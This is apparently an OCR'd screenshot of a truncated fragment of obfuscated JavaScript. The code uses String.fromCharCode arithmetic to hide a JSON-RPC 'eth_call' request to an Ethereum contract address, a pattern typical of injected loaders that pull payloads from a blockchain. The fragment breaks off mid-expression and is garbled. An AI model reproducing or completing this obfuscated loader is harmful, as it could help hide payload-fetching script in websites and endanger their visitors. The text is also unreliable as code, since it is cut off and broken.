
(41+42),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),
(76+32)),params:[{to:String.fromCharCode((48+0+0),
(120+0),(22+8+69),(66+35),(37+2+9),(7+34+12),(17+13+18),
(57+10+32),(7+41),(2+3+93),(49+28+20),(50+4),(19+29),
(90+9+3),(44+2+7),(82+17),(70+6+25),(4+9+42),(10+42+0),
(49+2),(7+41),(31+26),(39+4+56),(3+68+31),(15+2+32),
(39+9),(14+39),(91+7),(2+27+71),(6+47),(12+43),(25+32),
(44+56),(35+66),(96+5),(43+7+1),(2+9+39),(98+0),
(26+53+21),(10+47),(13+35),
(29+19)),data:String.fromCharCode((14+34),(50+70),
(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),
(4+26+24),(8+43),